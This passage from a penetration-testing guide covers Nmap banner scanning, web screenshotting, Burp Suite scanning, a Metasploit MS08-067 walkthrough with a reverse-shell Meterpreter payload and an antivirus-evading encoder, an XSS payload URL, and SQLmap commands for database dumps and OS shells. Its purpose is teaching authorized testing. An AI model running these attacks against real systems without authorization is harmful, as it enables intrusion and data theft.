Before I get into the banner grabbing section, I usually run a customized Nmap OS and service detection scan on common ports (or all 65,535 ports if I have enough time). In addition to the regular Nmap, I’ll run the banner grabbing script, which I’ll describe below.
My hope is that you have already used Nmap and that you understand exactly what it does. To me Nmap is quick, efficient, module based, and does the job. I’d recommend reading Fydor’s Nmap book (http://www.amazon.com/Nmap-Network-Scanning-Official-Discovery/dp/0979958717), but the focus is to find out quickly all the different hosts and services running. What is most useful to me is to run Nmap against all 65535 ports to see if those ports are opened and grab banner information.
I’ll also use this same process to compare and diff old network scans against new scans to identify changes in an environment. Some of my clients ask me to run scans monthly and this is a very quick and easy way to identify those changes (a little scripting is required).
From the Setup Phase, we installed banner-plus.nse from HD Moore. This is the same script he used during his mapping of the whole Internet3. It provides a very quick way to identify the banner page of the opened port. The command to run the scan would look something like this:
nmap —script/usr/share/nmap/scripts/banner-plus.nse –min-rate=400 —min-parallelism=512 -p1-65535 -n -Pn -PS -oA/opt/peepingtom/report <IP CIDR>
Switch List:
—script = location of the banner-plus script we downloaded in the setup area
—min-rate = guarantee that a scan will be finished by a certain time
—min-parallelism = speed up total number of probes
-p1-65535 = scan all 65k ports
-n = disable DNS resolution (helps speed scans)
-Pn = disable ping (a lot of servers will have ping disabled on the external network)
-PS = TCP SYNPing
You can play around with the -min-rates and min-parallelisms and find the best performance vs. reliability for your network (more information can be found at http://nmap.org/book/man-performance.html). What I have done with this data is to create an easy view to look at services, vulnerable versions, and unique issues. The Nmap result will print the output in all different formats located in the/opt/peepingtom/folder. We’ll take a look at these files in a second in the Screen Capture section, but I wanted to demonstrate how I also use this data.
In the next section, I wanted to give you an example of how you can take banner data and quickly search through all your scan results. I created a MongoDB backend database (for speed purposes) and used PHP as the frontend. To push data to the DB, a quick python script was created to parse the XML file from Nmap. I then created a PHP page to query this data. Since I was scanning numerous/16 networks, I needed a quick way to identify unique banner pages that might be of interest to me. Ideally, if I have time I’ll have a publicly assessable version of this application where you can upload your own xml file and see the results.
So I built what I now call the internet-scan application. This application can quickly query for certain banners, ports and IPs. What is more useful is querying for banner pages of vulnerable systems. You might argue that banner pages can lie, but for most of my penetration tests, I have found that it is rare to see that. The image below is the initial page of internet-scan.
Figure 10 - Custom Portal to Parse Nmap Banner Script
Figure 11 - Script Parsing for Interesting Banners
Instantly I was able to identify banners that might be systems I want to spend additional time on or hosts that might already be compromised. Hm… banner pages with the word scada might be really interesting as they could point to electrical grid information… Or what about terminal? Let me tell you that those did drop me into non-privileged shells on numerous networking devices.
I also have pre-created queries for certain types of operating systems, application versions, or other information that might quickly allow me to assess a large environment. For example, I made a quick regular expression for IIS type banner pages and the results are below.
Figure 12 - Pulling Out IIS Version Banners
Screen Capture - Peeping Tom
Getting back to handling our Nmap scan results. As a penetration tester, the problem with scanning large ranges is organizing that data and identifying which low hanging fruit you want to attack first. You might identify that there are 100+ web sites within a range and to manually visit them becomes both time consuming and might not result in any type of vulnerability. Many times, a majority of web application pages are pretty useless and could easily be removed from manual review. Peeping Tom is a tool that will process an input of IPs and ports, take a screenshot of all HTTP(s) services, and present it in an easy to read format.
This means you’ll be able to pull up an HTML page and quickly view which sites have a higher probability of containing a vulnerability or pages that you know you want to spend more time on. Remember that during a test it is often it is all about time as your testing windows can be pretty small.
Before we can kick off Peeping Tom, we need to prep and clean the data for scraping. Gnmap.pl is a little Perl script that will take the results from the prior Nmap and clean it to a list of IPs.4 We can do this by the following commands.
cd/opt/peepingtom/
cat report.gnmap | ./gnmap.pl | grep http | cut -f 1,2 -d “,”| tr “,” “:” > http_ips.txt
The output will be a file called http_ips.txt with a full list of IPs running http services. We can now feed that into Peeping Tom to start screen grabbing. To run Peeping Tom:
python ./peepingtom.py -p -i http_ips.txt
The example below demonstrates running the tool against an output from our previous Nmap scan. Note that some http services can’t be captured and will have to be visited manually.
python ./peepingtom.py -h
Usage: peepingtom.py [options]
peepingtom.py - Tim Tomes (@LaNMaSteR53) (www.lanmaster53.com)
Options:
—version show program’s version number and exit -h, —help show this help message and exit
-i INFILE File input mode. Name of input file. [IP: PORT] -u URL Single URL input mode. URL as a string.
-q PyQt4 capture mode. PyQt4 python modules required. -p Phantonjs capture mode. Phantomjs required.
python ./peepingtom.py -p -i http_ips.txt [*] Storing data in ‘131229_230336/’ [*] http://192.168.58.20 200. Good. [*] https://192.168.58.20 200. Good. [*] http://192.168.58.21 403. Good.
[*] https://192.168.58.21 <Connection refused>. Visit manually from report. [*] http://192.168.58.25 <No route to host>. Visit manually from report. [*] https://192.168.58.25 <No route to host>. Visit manually from report [*] http://192.168.58.35 <Connection refused>. Visit manually from report. [*] http://192.168.58.48 200. Good.
[*] https://192.168.58.48 200. Good.
Figure 13 - Peeping Tom Output

Inside the report, we notice a lot of different screen shots. It will display the snapshot of the webpage with information about the server, date, and HTTP responses. Image if you had a test will 100+ webservers. This will make your life so much easier to be able to parse through all the websites in a few minutes.
So what are you really looking for? Well this is where experience really pays off as there isn’t a right answer, but here’s what usually stands out to me:
Apache Tomcat
JBoss
ColdFusion
Joomla
Beta/DEV Sites
Pages that require authentication
Default Networking Device Pages
Content Management Systems
Wikis
Pages with Copyright messages < 2012
VOIP page
The reason I go after these sites is because they usually result in compromised systems or access to data. There are also a lot of known vulnerabilities for Apache, JBoss, and Cold Fusion where exploit code is readily available.
Some examples:
Cold Fusion Example: http://www.exploit-db.com/exploits/25305/
JBoss Example: http://www.rapid7.com/db/modules/exploit/multi/http/jboss_maindeployer
Apache Example: http://www.rapid7.com/db/modules/exploit/multi/http/tomcat_mgr_deploy
One additional reason I look for sites that require authentication is because they generally tell me that the application has additional functionality and has a better chance of revealing web application issues or default passwords.
After I start the network scanners and get a layout with Peeping Tom, I move directly to starting my web application scanners. In web scanning, I am going to focus on mainly one tool. There are a lot of open source/free tools to use, such as ZAP, WebScarab, Nikto, w3af, etc. that are all good, but again I am going for the quickest, most efficient way to perform a test. Although the Burp Suite Pro (http://portswigger.net/burp/) is a paid tool, it only costs around $300. This is well worth the cost as it is actively maintained, many security researchers develop extensions for Burp, and it has a lot of capabilities for manual testing.
Similar to the discussion of vulnerability scanners, this isn’t going to be a comprehensive guide to accomplishing web application penetration tests, but more of what is performed during a network penetration test. If you want to focus on testing a single application thoroughly, you’re going to want to look into both source code analysis (using something like HP Fortify) and in-depth application testing (a great resource for this is a book called The Web Application Hacker’s Handbook: Finding and Exploiting Security Flaws). Let’s dive in how to efficiently use Burp Suite.
In this section I describe how I use Burp Suite Pro to scan web applications during a network penetration test. Usually, I won’t have enough time during a network pen-test to do a full web application test, but these are the steps I take when I identify larger applications.
Spider/Discovery/Scanning with Burp Pro
Scanning with a web application scanner
Manual parameter injection
Session token analysis
After running a tool like Nessus or Nexpose to find the common system/application/service vulnerabilities, it’s time to dig into the application. I’m going describe how to use Burp Suite and get you to start looking deeper into the application. The following steps are going to do this:
2) Enable Burp Suite
3) Spider through the application
4) Discover Content
5) Run the Active Scanner
6) Exploit
Configuring Your Network Proxy and Browser
Remember that how the Burp Suite tool works is to configure your web browser to talk through the Burp Suite and then to the web application(s). This will give you full visibility in the requests made b y the browser and also give you the ability to modify the raw requests regardless of client side protections.
Figure 14 - Enabling Burp Suite
Now, we need to configure your browser so that it can use the port that we had Burp Proxy listening on. The add-on that I use is called Foxy Proxy for Firefox (https://addons.mozilla.org/en-US/firefox/addon/foxyproxy-standard/) and it should have been installed in the setup phase. It’s an easy way to have multiple proxies and to be able to change between them quickly. Right next to the browser’s URL bar, there is a fox with a circle and line across it. Click on the fox, click “Add New Proxy”, click Proxy Details tab, and you’ll need to set the Manual Proxy Configuration to the local host (127.0.0.1) and the proxy port of 8080. Go back to the General tab, give that proxy a name, and save that configuration.
What you’ve essentially done is told your browser to send all the traffic to your local host to port 8080. This is the port we’ve configured the Burp Suite application to listen on. Burp knows that it will take this traffic and proxying it out to the Internet.
Figure 15 - Configuring the Brower’s Proxy Settings
Since you’ve saved this profile, right click on the fox and drop down and select your proxy configuration. In this case, I named my proxy configuration Burp Suite and selected that as my proxy.
Figure 16 - Selecting the Proxy to Utilize
to Burp, we are going to see the Proxy/Intercept tab light up.
Figure 17 - Burp Capture and Intercepting Traffic
If you see this happen, we know we’ve configured everything perfectly. We now see that Burp successfully captured the GET request for my website. We can also see any cookies and other request information. By default, the initial state is to intercept all traffic. Intercept means to stop any requests from the browser to the web application, give you the ability to read or modify that request, and either forward that request to the web application or drop that request.
If you try to browse to any sites with the default setting, you won’t be able to see any responses until you turn off the “Intercept” button. By clicking the “Intercept” button off, we will still be capturing all the web traffic, but we won’t be directly tampering with every request. Once in an intercept off state, you can see all the requests and responses within the History tab to the right of the Intercept.
Figure 18 - Creating Your Scope
Spider Application
The first thing to do for web application testing is to spider the host. This means that Burp will crawl through the whole website and record all the different files, forms, and HTTP methods on that site. We spider first because we need to identify where all the links are, what types of parameters are used in the application, what external sites the application references to, and the overall layout of how the application functions.
To spider your application, drop into the Target tab, Site map tab, right click on the domain you want to spider, and click “Spider this host”.
Figure 19 - Spidering the Host
Figure 20 - Site Map/Request and Responses
Discover Content
There are times where pages or folders are not directly linked from a web application. For example, often I’ve seen that the admin folder or login page are not referenced anywhere on the site. You might see that in your browser bar you go to the/admin/folder and you are taken to the admin authentication page, but this might have been missed during the spidering phase. This is usually because host administrators are trying to hide these folders and administrative login pages from general users. These are the exact types of things you are looking for in a test, so that you can try to bypass or brute force the authentication process.
Figure 21 - Discovering Content
Once inside the Discovery module, you can click on the “Session is not running” button and the application will start “smart brute forcing” folders and file structures. When I say “smart brute forcing,” I mean the application learns from files and folders it finds within the application and tries to make better choices for brute forcing. This technique provides an efficient process to identify folders and files to further your application testing.
Figure 22 - Discovering Session Status
As you can see in the image above, the Discovery tool identified the/wp-includes/folder which is common to WordPress applications. It then starts looking for common folder/files types within that folder. You can click on the site map tab at the top of the Discovery module and see all the results from that scan. This will help quickly identify hidden folders, admin pages, configuration pages, and other pages that will prove useful to a tester.
Running the Active Scanner
Figure 23 - Active Vulnerability Scans
Once the scanner is running, the results and testing queue will be located in the “Scanner” tab. You might want to look at the Options tab within the Scanner tab to further configure Burp Suite. One change that I generally make to decrease scans times is to increase the number of threads in the Active Scan Engine section. This will make a significant difference in the amount of time that is required, but be careful as you might take down a small site if the thread count is too high.
If we take a look at the results, we see that Burp Suite found an XSS vulnerability for this website. Burp told us exactly what the issue was, the request to repeat it, and the response.
Figure 24 - Scan Results
of the XSS vulnerabilities, we can see the exact GET parameter that was used. To replicate this issue, we would have to go and visit:
www.securepla.net/xss_example/example.php?alert=9228a<script>alert(1)</script>281717daa8d.
Opening a browser and entering the URL, the following demonstrates that this is not a false positive, but a real vulnerability. If you aren’t familiar with XSS attacks, I’d spend some time playing with a
vulnerable web application framework like WebGoat:
https://www.owasp.org/index.php/Category:OWASP_WebGoat_Project.
Figure 25 - XSS Example
Burp will do a lot more than just check for XSS vulnerabilities. It can identify CSRF issues, bad SSL certs, directory traversal vulnerabilities, SQL injections, command injections, and much more. To see more uses of Burp, go to the section in this book about Web Application Pentesting.
The concept of the drive is that you see the open hole or vulnerability and it’s up to you break through. There are many different types of vulnerabilities identified from a scanner, but I’ll go over two of the standard ways to exploit common vulnerabilities. This section is going to be more of a high level view, because if I were to focus on every type of vulnerability this book would become extremely long. This book is also assuming you have some experience with exploitation and this should hopefully just be a refresher.
Whether you use Nexpose or Nessus (or any other vulnerability scanner), it might not make a difference on the exploiting process. Once a scanner finds a vulnerability, I will usually go search for a working exploit. I have dedicated a section in the later chapters about Vulnerability Searching and how to find exploits based on findings from a scanner, but for now I will briefly describe how to use Metasploit and the importance of understanding scripts to exploit your vulnerabilities.
(http://www.metasploit.com) (Windows/Kali Linux)
The most common exploiting tool we’ve all used is Metasploit. The Metasploit Framework is designed for developing, exploiting, and assisting in attacks. The best part of the framework is that it w as developed with research in mind. By this I mean that it is very easy to develop your own Metasploit modules and utilize them within the framework. 5 It doesn’t take a lot of Ruby knowledge, but more basic scripting skills. Without spending too much time explaining Metasploit, let’s walk through an example using the framework.
Pick an exploit or module to use
Set your options for the module
o The ‘set’ command is used to input values into the configuration of the module
o Set your local hosts and ports
o Possibly set system versions, user accounts, and other information
o Issue the ‘show options’ command to see what options are required or needed
Configuring payloads
o Payloads are what should happen after the vulnerability is exploited
o To get a better understanding of the types of payloads review: http://www.offensive-security.com/metasploit-unleashed/Payload_Types
o Issue the ‘show payloads’ command to see all the different types
o Use the ‘set payloads’ to configure which payload to use
Set Encoders
o This is the basic way to obfuscate the attack in Metasploit. Sadly, this still often triggers on AV and is not reliable for penetration testing. We’ll discuss later in the book better ways on how to evade AV.
o To see payloads, issue the ‘show encoders’ command and apply them via the ‘set encoders’ command
Setting additional options
Running the selected and configured attack issuing the ‘exploit’ command
I know that the MS08-067 vulnerability is extremely old, but not only do I still find these vulnerabilities every so often, the attack is extremely stable compared to other remote attacks. For those that have never used tried the MS08-067 vulnerability, I’d highly recommend setting up a lab with an old unpatched Windows XP system and trying this exact example. If you’re an expert MS08-067’er, you can skip the short section.
Dropping into Metasploit on Kali
o Open up a terminal and type: msfconsole
To search for a vulnerability, type:
o search ms08-067
Figure 26 - MS08-067 Metasploit Example
To exploit the system via the MS08-067 vulnerability:
Select the exploit from the search results, type:
o use exploit/windows/smb/ms08_067_netapi
o show options
Set IP information, type:
o set RHOST [IP of vulnerable Windows host]
o set LHOST [IP of your machine]
Select which payloads and encoder to use, type
o set PAYLOAD windows/meterpreter/reverse_tcp
o set ENCODER x86/shikata_ga_nai
Run the attack, type:
o exploit
Figure 27 - MS08-067 Example
There are a countless number of times where I have found exploits for vulnerabilities that weren’t in Metasploit. Usually searching for vulnerabilities based on version numbers from the banner grabbing script, I’ll find exploits in other places (Finding Exploits Section). A lot of the time, the scripts/code will be written in Python, C++, Ruby, Perl, Bash, or some other type of scripting language.
As a penetration tester, you need to be familiar with how to edit, modify, execute, and understand regardless of the language and be able to understand why an exploit works. I don’t recommend you ever execute a script without testing it first. I have honestly seen a few scripts on forums and Exploit-DB where the shell code payload actually causes harm to the intended system. After the script exploits the vulnerability the payload deletes everything on the vulnerable host. I’m pretty sure that your client would not be too happy if everything on his host system was wiped clean. That is why either you should always use your own shell code or validate the shell code that is within the script.

Let’s say you find a vulnerable version of WarFTP server running and you find some code (for exampl e: http://downloads.securityfocus.com/vulnerabilities/exploits/22944.py) on the internet. Things you may need to understand:
How do you run the exploit? What language is it? Do you need to compile it or are there any libraries you need to import?
Are there any dependencies required for the exploit to work? Version of Windows or Linux? DEP or ASLR?
Are the EIP addresses or any other registers or padding values hardcoded to specific versions? Do they need to be modified?
Will the exploit take down the service? Do you only have one chance at compromising the host? This is very important as you might need to work with the client or test a similar infrastructure environment.
Figure 28 - Example Exploit
Figure 29 - FTP Exploit Example Script6
That’s why I highly recommend you understand and test all of your exploits before you try them on any production host and make modifications to scripts as necessary.
This is a baseline overview on taking the findings from the scanner results and putting them into action. These examples will help lead into how to exploit systems in the upcoming chapters. Attacks and exploits might not always work and this is why I stress that my students not be tool dependent. It is more important to understand why an attack works and what the underlying issue is, so that if a tool fails to work, you have the ability to modify and fix that exploit.
At this point, you’ve assessed your targets, setup the plays, and now it’s time to exploit the web vulnerabilities. This portion of the book will dive into how to take these findings from your web application scans and manual testing to system compromise.
The topics that covered for the web application testing section will be: SQL injection (SQLi), cross-site scripting (XSS), cross-cross-site request forgery (CSRF), session token entropy, fuzzing/input validation, and business logic. Although these aren’t all of the different types of tests to validate, these generally provide the major findings that lead to a compromised user base, application, or system. This will also give you a good baseline for learning other types of web-based attacks.
For a more in-depth application specific testing framework, versus a network style test, you should become very familiar with OWASP’s testing guide: http://bit.ly/19GkG5R and The Web Application Hacker’s Handbook: http://amzn.to/1lxZaCv.
From either the scanning results or from just poking around, you might be able to identify some SQL injections (SQLi) vulnerabilities. This is great because SQLi vulnerabilities can lead to a full compromise of the database or of the system itself. Two open source tools that I have found to work most of the time are SQLmap and Sqlninja. Let’s go through the process from identification to exploitation.
Figure 30 - Burp SQL Injection Finding
One great benefit of using Burp is that it gives you a confidence rating of whether the findings are valid or potential false positives. In this case (Figure 30), Burp’s confidence is “Certain” and the vulnerable parameters are the Password, Username, and User-Agent fields.

SQLmap (http://sqlmap.org/) (Kali Linux)
SQLmap is one of my favorite tools to use for finding SQL injections, manipulate database queries, and dump databases. It also has additional functionality to get an interactive shell through an injection and can even spawn Meterpreter or a VNC session back to the attacker.
In the following examples, I’ll show both a GET parameter and a POST parameter example with SQLmap, since they are the most commonly identified types of SQLi. The reason I show both HTTP method attacks is that if you don’t have the request properly configured, it is very likely the attack will fail.
Figure 31 - SQLMap Help Information
GET Parameter Example
In the following examples, we are going to assume that the GET parameter is where the SQLi vulnerability is located with the URL. We want to test every parameter and make sure that we are sure that the SQLi vulnerability is really a finding. There are a good number of false positives I’ve seen with scanner tools, so validation is really the only method of ensuring the findings. Remember that if you do not specific a value to test, SQLmap will test every parameter by default.
Finding if an SQL inject is valid (the result will be the banner if valid):
sqlmap -u “http://site.com/info.php?user=test&pass=test” -b
Retrieving the database username:
sqlmap -u “http://site.com/info.php?user=test&pass=test”—current-user
Interactive Shell
sqlmap -u “http://site.com/info.php?user=test&pass=test”—os-shell
Some hints and tricks: